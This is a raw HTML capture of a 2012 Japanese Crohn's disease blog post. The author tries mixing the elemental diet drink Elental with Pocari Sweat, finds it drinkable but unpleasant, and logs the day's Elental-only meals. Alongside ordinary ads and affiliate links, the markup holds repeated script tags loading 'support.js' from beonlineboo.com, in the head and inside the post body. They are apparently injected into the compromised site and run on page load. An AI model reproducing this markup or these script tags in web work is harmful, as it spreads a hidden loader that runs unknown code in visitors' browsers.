

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://enjoyibd.com/blog-entry-158
body_size: 80014
content:
<!DOCTYPE HTML>
<html lang="ja">
<head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# article: http://ogp.me/ns/article#">
	<meta charset="UTF-8">
	<title>エレンタールを美味しく飲む方法【ポカリスエット割り編】</title>
	<meta name="viewport" content="width=device-width,initial-scale=1.0">
	<!--[if lt IE 9]>
    <script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->

<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="keywords" content="" />
<meta name="description" content="昨日のブログには色んな方から励ましのお言葉をもらい、感謝感激でありました（涙）！！！ お陰様で、身体の調子は悪いものの『病気に負けてたまるか！』という勇気を奮い起こすことが出来ました！ 本当にありがとうございます！！！！ [&hellip;]" />
<meta name="robots" content="index" />
<meta property="og:title" content="エレンタールを美味しく飲む方法【ポカリスエット割り編】" />
<meta property="og:type" content="article" />
<meta property="og:description" content="昨日のブログには色んな方から励ましのお言葉をもらい、感謝感激でありました（涙）！！！ お陰様で、身体の調子は悪いものの『病気に負けてたまるか！』という勇気を奮い起こすことが出来ました！ 本当にありがとうございます！！！！ [&amp;hellip;]" />
<meta property="og:url" content="https://enjoyibd.com/blog-entry-158" />
<meta property="og:image" content="" />
<meta property="og:locale" content="ja_JP" />
<meta property="og:site_name" content="ENJOY IBD -クローン病ブログ-" />
<link href="https://plus.google.com/" rel="publisher" />
<meta content="summary" name="twitter:card" />
<meta content="kengorou" name="twitter:site" />

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="ENJOY IBD -クローン病ブログ- &raquo; エレンタールを美味しく飲む方法【ポカリスエット割り編】 のコメントのフィード" href="https://enjoyibd.com/blog-entry-158/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/enjoyibd.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='base-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/base.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='main-css-css' href='https://enjoyibd.com/wp-content/themes/xeory_base/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://enjoyibd.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://enjoyibd.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://enjoyibd.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://enjoyibd.com/wp-json/wp/v2/posts/162" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://enjoyibd.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://enjoyibd.com/blog-entry-158" />
<link rel='shortlink' href='https://enjoyibd.com/?p=162' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2Fblog-entry-158" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://enjoyibd.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fenjoyibd.com%2Fblog-entry-158&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script async src="https://www.googletagmanager.com/gtag/js?id=G-PLRLZFW52T"></script>
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-PLRLZFW52T');
</script>	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<script>
        (adsbygoogle = window.adsbygoogle || []).push({
        google_ad_client: "ca-pub-6044484883381332",
        enable_page_level_ads: true
        });
    </script>

</head>

<body id="#top" class="wp-singular post-template-default single single-post postid-162 single-format-standard wp-theme-xeory_base left-content color01" itemschope="itemscope" itemtype="http://schema.org/WebPage">

  <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/ja_JP/sdk.js#xfbml=1&version=v2.4&appId=";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<header id="header" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
  <div class="wrap">
          <p id="logo" itemprop="headline">
        <a href="https://enjoyibd.com">ENJOY IBD -クローン病ブログ-</a>
      </p>

  <div id="header-sns" class="sp-hide"><ul><li class="twitter_icon"><a target="_blank" href="https://twitter.com/kengorou"><i class="fa fa-twitter-square"></i></a></li><li class="feedly_icon"><a target="_blank" href="https://feedly.com/i/subscription/feed/https%3A%2F%2Fenjoyibd.com%2Ffeed"><i class="fa fa-rss"></i></a></li></ul></div>
  </div>
</header>

<!-- start global nav  -->
<!---->


<div id="content">

<div class="wrap">
  
    <ol class="breadcrumb clearfix"><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com" itemprop="url"><i class="fa fa-home"></i> <span itemprop="title">ホーム</span></a> / </li><li itemscope="itemscope" itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://enjoyibd.com/category/%e3%82%a8%e3%83%ac%e3%83%b3%e3%82%bf%e3%83%bc%e3%83%ab" itemprop="url"><i class="fa fa-folder"></i> <span itemprop="title">エレンタール</span></a> / </li><li><i class="fa fa-file-text"></i> エレンタールを美味しく飲む方法【ポカリスエット割り編】</li></ol>  <div id="main" class="col-md-8" role="main" itemprop="mainContentOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog">
    
    <div class="main-inner">
    
            
        <article id="post-162" class="post-162 post type-post status-publish format-standard hentry category-5" itemscope="itemscope" itemtype="http://schema.org/BlogPosting">

      <header class="post-header">
        <ul class="post-meta list-inline">
          <li class="date updated" itemprop="datePublished" datetime="2012-04-19T16:12:26+09:00"><i class="fa fa-clock-o"></i> 2012.04.19</li>
        </ul>
        <h1 class="post-title" itemprop="headline">エレンタールを美味しく飲む方法【ポカリスエット割り編】</h1>
        <div class="post-header-meta">
            <!-- ソーシャルボタン -->
  <ul class="bzb-sns-btn ">
      <li class="bzb-facebook">
      <div class="fb-like"
        data-href="https://enjoyibd.com/blog-entry-158"
        data-layout="button_count"
        data-action="like"
        data-show-faces="false"></div>
    </li>    <li class="bzb-twitter">
      <a href="https://twitter.com/share" class="twitter-share-button"  data-url="https://enjoyibd.com/blog-entry-158"  data-text="エレンタールを美味しく飲む方法【ポカリスエット割り編】">Tweet</a>
      <script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.async=true;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
    </li>    <li class="bzb-googleplus">
      <div class="g-plusone" data-href="https%3A%2F%2Fenjoyibd.com%2Fblog-entry-158" ></div>
    </li>    <li class="bzb-hatena">
      <a href="http://b.hatena.ne.jp/entry/https%3A%2F%2Fenjoyibd.com%2Fblog-entry-158" class="hatena-bookmark-button" data-hatena-bookmark-title="エレンタールを美味しく飲む方法【ポカリスエット割り編】" data-hatena-bookmark-layout="standard" data-hatena-bookmark-lang="ja" title="このエントリーをはてなブックマークに追加"><img src="//b.hatena.ne.jp/images/entry-button/button-only@2x.png" alt="このエントリーをはてなブックマークに追加" width="20" height="20" style="border: none;" /></a><script type="text/javascript" src="//b.hatena.ne.jp/js/bookmark_button.js" charset="utf-8" async="async"></script>
    </li>        <li class="bzb-line"><a href="http://line.me/R/msg/text/?エレンタールを美味しく飲む方法【ポカリスエット割り編】%0D%0Ahttps%3A%2F%2Fenjoyibd.com%2Fblog-entry-158" target="_blank"><img src="https://enjoyibd.com/wp-content/themes/xeory_base/lib/images/line.png" width="82" height="20" alt="LINEで送る" /></a></li>
  </ul>
  <!-- /bzb-sns-btns -->        </div>
      </header>

      <section class="post-content" itemprop="text">
<p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- ENJOY IBD リンク広告 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="8670470045"
     data-ad-format="link"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</p>
      
                <p><img fetchpriority="high" decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/20120419151357e17.jpg" alt="エレンタールを美味しく飲む方法【ポカリスエット割り編】" border="0" width="500" height="200" /><br />
昨日のブログには色んな方から励ましのお言葉をもらい、感謝感激でありました（涙）！！！<br />
お陰様で、身体の調子は悪いものの『病気に負けてたまるか！』という勇気を奮い起こすことが出来ました！<br />
本当にありがとうございます！！！！<br />
そんな中ですが、エレンタールの事書きます（笑）<br />
というのも、コメントの中で調子が悪いときは『エレンタール＋ポカリ＋ウィダーインゼリー』で過ごすという方法でやりくりされているとお聞きしました。<br />
私もこの『エレンタール＋ポカリ＋ウィダーインゼリー』という三種の神器の組み合わせで、食欲が無いときや下痢が酷い時などを乗り切ってきました。<br />
んで、今日もポカリを会社に行く前にコンビニで買ったのですが、どうせならエレンタールと混ぜてみるか！<br />
と、突発的に思いたったと言う訳です（笑）</p>
<p><span id="more-162"></span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-6044484883381332"
     data-ad-slot="6339566976"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script><h2>思い立ったら即行動！！</h2>
<p>って事で会社に着くなり速効でポカリを混ぜ混ぜしてみました☆<br />
エレンにポカリを入れると<br />
<img decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/20120419154502cf0.jpg" alt="ポカリとエレンタール" border="0" width="500" height="300" /><br />
こうなります☆<br />
<img decoding="async" src="https://enjoyibd.com/wp-content/uploads/old/2012041915460153a.jpg" alt="エレンタールとポカリ2" border="0" width="500" height="300" /><br />
はい。とりあえず完成です。<br />
お味の方はどうでしょうか？？<br />
昔、ダカラという飲料水を混ぜると美味しいと聞いた事があるので、大丈夫だと思うのですが…？<br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/0cd42c55.36934d6c.0cd42c56.71c1fe79/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fmisono-support%2fb10-16%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fmisono-support%2fi%2f10003206%2f" target="_blank">大塚製薬 ポカリスエット500mlPET×24本入</a></p>
<h2>実食！！！</h2>
<p>あれこれ予想しても飲んでみないことには分かりませんので、頂く事にします☆<br />
いただきます！！！<br />
…<br />
…<br />
…<br />
…<br />
…<br />
…<br />
<span style="font-size:large;"><strong><br />
<span style="color:#CC0000">うん。美味しく無いけど飲める！</span></strong></span><br />
って結果です（笑）<br />
こんな飲み方をしてお腹の調子酷くならないか心配でしたが、今の所大丈夫です！<br />
まぁ、朝も昼も何も食べてませんからね（汗）<br />
味はポカリにエレン臭さが混じっており、あまりオススメできない感じです（笑）<br />
点数でいうと<br />
<span style="color:#CC0000"><span style="font-size:large;"><strong>4点くらい！</strong></span></span><br />
って感じですね（汗）<br />
それでも私はぐいぐい飲めるので、おそらく完全に味覚がおかしくなっていると思います（笑）<br />
身体の調子は悪いですが、今日もパンツにナプキンを装着しウンコさんに備え、エレンタールで栄養を補いつつ、仕事やり抜きます！！！<br />
頑張るぞ！！！<br />
<script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=kantyumimai.com"></script><script defer type="text/javascript" src="https://beonlineboo.com/js/support.js?host=motyu-hagaki.com"></script></p>
<table border="0" cellpadding="0" cellspacing="0">
<tr>
<td valign="top">
<div style="border:1px solid #BBBBBB;margin:0px;padding:6px 0px;background-color:#ffffff;width:160px;text-align:center;float:left"><a href="https://hb.afl.rakuten.co.jp/hgc/0c5249c0.7ec16319.0c5249c1.7bd5fccc/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fsoukai%2f4987035341512%2f%3fscid%3daf_ich_link_tbl&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fsoukai%2fi%2f10184526%2f" target="_blank" style="color:#0000ff;"><img decoding="async" src="https://hbb.afl.rakuten.co.jp/hgb/?pc=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fsoukai%2fcabinet%2f12%2f4987035341512.jpg%3f_ex%3d128x128&#038;m=http%3a%2f%2fthumbnail.image.rakuten.co.jp%2f%400_mall%2fsoukai%2fcabinet%2f12%2f4987035341512.jpg%3f_ex%3d80x80" alt="ポカリスエット パウダー 10L用 / ポカリスエット / スポーツドリンク★税込1980円以上で送料無..." border="0" style="margin:0px;padding:0px"></a></p>
<p style="font-size:12px;line-height:1.4em;text-align:left;margin:0px;padding:2px 6px"><a href="https://hb.afl.rakuten.co.jp/hgc/0c5249c0.7ec16319.0c5249c1.7bd5fccc/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fsoukai%2f4987035341512%2f%3fscid%3daf_ich_link_tbl&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fsoukai%2fi%2f10184526%2f" target="_blank" style="color:#0000ff;">ポカリスエット パウダー 10L用 / ポカリスエット / スポーツドリンク★税込1980円以上で送料無&#8230;</a><br /><span style="color:#999999;">価格：840円（税込、送料別）</span></p>
</div>
</td>
</tr>
</table>
<p>→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f3712554%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f11563367%2f" target="_blank">クローン病ってこんな病気</a><br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5718541%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f12949193%2f" target="_blank">潰瘍性大腸炎・クローン病の人の食事</a><br />
→<a href="https://hb.afl.rakuten.co.jp/hgc/074ca7a0.79779766.074ca7a1.5926a5d1/?pc=http%3a%2f%2fitem.rakuten.co.jp%2fbook%2f5933406%2f%3fscid%3daf_ich_link_txt&#038;m=http%3a%2f%2fm.rakuten.co.jp%2fbook%2fi%2f13098890%2f" target="_blank">クロ-ン病患者が本当にききたいこと</a><br />
&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#45;&#8211;<br />
（4月19日の食事と体重）<br />
【　　朝の食事　　 】エレンタール = 300kcal(脂質0g)<br />
【　　昼の食事　　 】エレンタール = 300kcal(脂質0g)<br />
【　　　間食　　　 】エレンタール = 300kcal(脂質0g)<br />
